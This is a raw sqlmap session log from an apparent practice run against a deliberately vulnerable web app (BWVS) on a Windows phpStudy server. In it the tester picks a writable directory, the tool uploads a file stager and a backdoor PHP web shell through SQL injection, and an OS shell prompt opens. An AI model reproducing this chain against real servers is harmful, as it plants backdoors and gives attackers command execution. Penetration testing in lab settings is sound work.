 [20:32:07] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[20:32:18] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: D:\phpStudy\PHPTutorial\sss\BWVS\bug\sql_injection
[20:32:28] [INFO] retrieved web server absolute paths: '/bwvs/bug/sql_injection/sql_string~.php'
[20:32:28] [INFO] trying to upload the file stager on 'D:/phpStudy/PHPTutorial/sss/BWVS/bug/sql_injection/' via LIMIT 'LINES TERMINATED BY' method
[20:32:28] [WARNING] unable to upload the file stager on 'D:/phpStudy/PHPTutorial/sss/BWVS/bug/sql_injection/'
[20:32:28] [INFO] trying to upload the file stager on 'D:/phpStudy/PHPTutorial/sss/BWVS/bug/sql_injection/' via UNION method
[20:32:28] [WARNING] expect junk characters inside the file as a leftover from UNION query
[20:32:28] [INFO] the remote file 'D:/phpStudy/PHPTutorial/sss/BWVS/bug/sql_injection/tmpucihr.php' is larger (751 B) than the local file 'c:\users\san.hui\appdata\local\temp\sqlmapuycz9x6168\tmppt5qhf' (74
[20:32:29] [INFO] heuristics detected web page charset 'ascii'
[20:32:29] [INFO] the file stager has been successfully uploaded on 'D:/phpStudy/PHPTutorial/sss/BWVS/bug/sql_injection/' - http://demo.rushrush.com:80/BWVS/bug/sql_injection/tmpucihr.php
[20:32:29] [INFO] the backdoor has been successfully uploaded on 'D:/phpStudy/PHPTutorial/sss/BWVS/bug/sql_injection/' - http://demo.rushrush.com:80/BWVS/bug/sql_injection/tmpbhrnr.php
[20:32:29] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>